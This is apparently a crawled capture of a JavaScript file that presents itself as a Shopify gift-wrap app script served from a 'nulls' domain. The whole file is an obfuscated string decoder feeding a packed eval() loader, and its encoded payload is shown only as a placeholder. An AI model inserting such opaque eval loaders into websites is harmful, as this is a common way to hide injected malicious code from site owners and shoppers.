

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=dlk-design-life-kids-llc.myshopify.com
body_size: 1456
content:
var _0xc38e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe61c(d,e,f){var g=_0xc38e[2][_0xc38e[1]](_0xc38e[0]);var h=g[_0xc38e[3]](0,e);var i=g[_0xc38e[3]](0,f);var j=d[_0xc38e[1]](_0xc38e[0])[_0xc38e[10]]()[_0xc38e[9]](function(a,b,c){if(h[_0xc38e[4]](b)!==-1)return a+=h[_0xc38e[4]](b)*(Math[_0xc38e[8]](e,c))},0);var k=_0xc38e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc38e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe61c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",46,"FOKhpNazS",26,5,17))